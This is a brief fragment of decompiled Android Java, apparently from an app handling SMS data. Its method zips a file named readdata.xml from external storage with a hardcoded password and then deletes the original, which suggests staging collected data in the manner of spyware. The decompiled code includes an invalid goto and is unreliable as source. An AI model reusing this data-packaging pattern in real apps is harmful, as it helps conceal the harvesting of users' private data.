 this._smsBody = "smsBody";
    }

    private void EncryFile() {
        try {
            String s = Environment.getExternalStorageDirectory().getAbsolutePath();
            File file = new File(s + "/readdata.xml");
            if(file.exists()) {
                File dest = new File(s + "/Readdata.zip");
                ZipParameters parameters = new ZipParameters();
                parameters.setCompressionMethod(8);
                parameters.setCompressionLevel(5);
                parameters.setEncryptFiles(true);
                parameters.setEncryptionMethod(0);
                parameters.setPassword("19_08.05r".toCharArray());
                try {
                    new ZipFile(dest).addFile(file, parameters);
                    file.delete();
                }
                catch(ZipException e) {
                    e.printStackTrace();
                    return;
                label_17:
                    pce.printStackTrace();
                }

                return;
            }
        }
        catch(Exception pce) {
            goto label_17;
        }
    }